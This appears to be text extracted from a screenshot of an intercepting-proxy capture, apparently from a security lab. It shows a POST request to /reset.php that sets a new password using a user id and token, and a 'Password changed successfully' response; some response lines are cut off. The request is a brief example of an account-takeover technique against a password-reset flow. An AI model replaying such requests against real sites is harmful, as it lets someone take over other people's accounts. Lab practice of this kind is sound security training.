 Request
Pretty Raw Hex
\n
1 POST /reset.php HTTP/1.1
2 Host: 94.237.57.211:39889
3 Content-Length: 67
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://94.237.57.211:39889
9 Referer: http://94.237.57.211:39889/settings.php
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=d7l92rglhserdmpm7ik5gu7gfk; uid=74
12 Connection: keep-alive
13
14 uid=74&token=e51a8a14-17ac-11ec-8e67-a3c050fe0c26&password=password
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Jul 2025 23:28:3
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:5
5 Cache-Control: no-store, no-ca
6 Pragma: no-cache
7 Content-Length: 29
8 Keep-Alive: timeout=5, max=99
9 Connection: Keep-Alive
10 Content-Type: text/html; chars
11
12 Password changed successfully